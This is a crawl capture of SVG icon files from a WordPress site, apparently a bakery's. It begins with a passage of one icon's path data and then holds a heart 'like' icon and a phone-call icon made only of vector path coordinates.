10.6803C26.3532 10.741 26.3476 10.8026 26.329 10.8614L26.0462 11.7574C26.0179 11.857 25.954 11.9454 25.8642 12.0087C25.7745 12.072 25.6641 12.1067 25.5503 12.1073C25.5013 12.1038 25.4531 12.0944 25.4069 12.0793Z" fill="black"></path><path d="M10.8698 8.69165L11.2728 9.42311L12.1639 9.5386L11.5169 10.1091L11.6719 10.9105L10.8698 10.5326L10.0756 10.9105L10.2267 10.1091L9.57959 9.5386L10.4708 9.42311L10.8698 8.69165Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="31" height="28" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg
body_size: 594
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="19" viewBox="0 0 22 19" fill="none"><path d="M19.3077 1.98305C18.2081 0.883415 16.7523 0.282399 15.1985 0.282399C13.6448 0.282399 12.1845 0.887867 11.0849 1.9875L10.5106 2.56181L9.92739 1.9786C8.82775 0.878963 7.36305 0.269043 5.80931 0.269043C4.26002 0.269043 2.79977 0.874511 1.70459 1.9697C0.604948 3.06933 -0.000521351 4.52958 0.00393063 6.08332C0.00393063 7.63706 0.613852 9.09285 1.71349 10.1925L10.0743 18.5533C10.1901 18.669 10.3459 18.7314 10.4972 18.7314C10.6486 18.7314 10.8044 18.6735 10.9202 18.5577L19.2988 10.2103C20.3984 9.11066 21.0039 7.65041 21.0039 6.09668C21.0084 4.54294 20.4073 3.08269 19.3077 1.98305ZM18.4529 9.35997L10.4972 17.2845L2.55937 9.34662C1.68678 8.47403 1.20596 7.31652 1.20596 6.08332C1.20596 4.85012 1.68233 3.69261 2.55491 2.82448C3.42305 1.95634 4.58056 1.47553 5.80931 1.47553C7.04251 1.47553 8.20447 1.95634 9.07706 2.82893L10.0832 3.83507C10.3192 4.07103 10.6976 4.07103 10.9335 3.83507L11.9308 2.83783C12.8034 1.96524 13.9653 1.48443 15.1941 1.48443C16.4228 1.48443 17.5803 1.96524 18.4529 2.83338C19.3255 3.70597 19.8019 4.86348 19.8019 6.09668C19.8063 7.32987 19.3255 8.48739 18.4529 9.35997Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://piroassorti.by/wp-content/uploads/2020/12/phone-call-1.svg
body_size: 2044
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none"><g clip-path="url(#clip0)"><path d="M19.3959 15.3671C18.9046 14.8555 18.3119 14.582 17.6838 14.582C17.0608 14.582 16.4631 14.8505 15.9515 15.3621L14.3508 16.9576C14.2191 16.8867 14.0874 16.8209 13.9608 16.755C13.7784 16.6639 13.6062 16.5777 13.4593 16.4866C11.96 15.5343 10.5974 14.2933 9.29051 12.6875C8.65734 11.8872 8.23185 11.2135 7.92286 10.5297C8.33822 10.1498 8.72319 9.75469 9.09802 9.37479C9.23985 9.23296 9.38168 9.08607 9.52351 8.94424C10.5872 7.88051 10.5872 6.50273 9.52351 5.439L8.14067 4.05616C7.98364 3.89913 7.82155 3.73704 7.66959 3.57495C7.36567 3.2609 7.04655 2.93671 6.7173 2.63279C6.22596 2.14652 5.63838 1.88818 5.02041 1.88818C4.40243 1.88818 3.80472 2.14652 3.29818 2.63279C3.29312 2.63786 3.29312 2.63786 3.28805 2.64292L1.56583 4.38034C0.917461 5.02871 0.54769 5.81891 0.466644 6.73574C0.345075 8.21482 0.780697 9.5926 1.11501 10.4942C1.9356 12.7078 3.16142 14.7593 4.99001 16.9576C7.20864 19.6068 9.87809 21.6988 12.9274 23.1728C14.0925 23.725 15.6475 24.3784 17.385 24.4898C17.4913 24.4949 17.6028 24.5 17.7041 24.5C18.8742 24.5 19.8569 24.0795 20.6268 23.2438C20.6319 23.2336 20.642 23.2286 20.6471 23.2184C20.9105 22.8993 21.2144 22.6106 21.5335 22.3016C21.7513 22.0939 21.9742 21.8761 22.192 21.6482C22.6935 21.1264 22.9569 20.5186 22.9569 19.8956C22.9569 19.2674 22.6884 18.6647 22.1768 18.1581L19.3959 15.3671ZM21.2093 20.7009C21.2042 20.7009 21.2042 20.706 21.2093 20.7009C21.0118 20.9137 20.8091 21.1062 20.5913 21.3189C20.2621 21.633 19.9278 21.9622 19.6137 22.332C19.1021 22.8791 18.4993 23.1374 17.7091 23.1374C17.6332 23.1374 17.5521 23.1374 17.4761 23.1323C15.9717 23.0361 14.5737 22.4485 13.5252 21.947C10.6582 20.5591 8.14067 18.5887 6.04868 16.0915C4.32139 14.0096 3.16648 12.0848 2.40161 10.0181C1.93053 8.75682 1.75831 7.77414 1.83429 6.84718C1.88495 6.25453 2.11289 5.76319 2.53331 5.34276L4.2606 3.61547C4.5088 3.38247 4.7722 3.25583 5.03054 3.25583C5.34966 3.25583 5.60799 3.44832 5.77008 3.61041C5.77515 3.61547 5.78021 3.62054 5.78528 3.6256C6.09426 3.91433 6.38805 4.21319 6.69704 4.5323C6.85407 4.6944 7.01616 4.85649 7.17825 5.02364L8.5611 6.40649C9.09802 6.94342 9.09802 7.43982 8.5611 7.97675C8.4142 8.12365 8.27237 8.27054 8.12547 8.41237C7.69998 8.84799 7.29475 9.25322 6.85407 9.64832C6.84394 9.65845 6.83381 9.66352 6.82874 9.67365C6.39312 10.1093 6.47417 10.5348 6.56534 10.8235C6.57041 10.8387 6.57547 10.8539 6.58054 10.8691C6.94018 11.7403 7.44672 12.5609 8.21665 13.5385L8.22172 13.5436C9.61976 15.2658 11.0938 16.6081 12.7198 17.6364C12.9274 17.7681 13.1402 17.8745 13.3428 17.9758C13.5252 18.067 13.6974 18.1531 13.8443 18.2442C13.8645 18.2544 13.8848 18.2696 13.9051 18.2797C14.0773 18.3658 14.2394 18.4063 14.4065 18.4063C14.827 18.4063 15.0904 18.1429 15.1765 18.0568L16.9088 16.3245C17.081 16.1522 17.3546 15.9446 17.6737 15.9446C17.9877 15.9446 18.2461 16.1421 18.4031 16.3143C18.4082 16.3194 18.4082 16.3194 18.4132 16.3245L21.2042 19.1155C21.726 19.6322 21.726 20.164 21.2093 20.7009Z" fill="black"></path><path d="M13.3983 6.20908C14.7254 6.43196 15.931 7.06006 16.8934 8.02248C17.8558 8.9849 18.4789 10.1905 18.7068 11.5176C18.7625 11.8519 19.0513 12.0849 19.3805 12.0849C19.421 12.0849 19.4565 12.0798 19.497 12.0748C19.8719 12.014 20.1201 11.6594 20.0593 11.2846C19.7857 9.67886 19.0259 8.21497 17.866 7.055C16.706 5.89503 15.2421 5.13522 13.6364 4.86169C13.2616 4.80091 12.912 5.04911 12.8462 5.41888C12.7803 5.78866 13.0235 6.1483 13.3983 6.20908Z" fill="black"></path><path d="M24.4005 11.0869C23.9497 8.44279 22.7036 6.03674 20.7889 4.12203C18.8742 2.20732 16.4682 0.961243 13.8241 0.510425C13.4543 0.444576 13.1048 0.697844 13.0389 1.06762C12.9782 1.44245 13.2264 1.79196 13.6012 1.85781C15.9617 2.25798 18.1144 3.37742 19.8265 5.08445C21.5386 6.79654 22.653 8.94932 23.0532 11.3098C23.1089 11.6441 23.3976 11.8771 23.7269 11.8771C23.7674 11.8771 23.8028 11.872 23.8434 11.867C24.2131 11.8113 24.4664 11.4567 24.4005 11.0869Z" fill="black"></path></g><defs><clipPath id="clip0"><rect width="24" height="24" fill="white" transform="translate(0.428223 0.5)"></rect></clipPath></defs></svg> 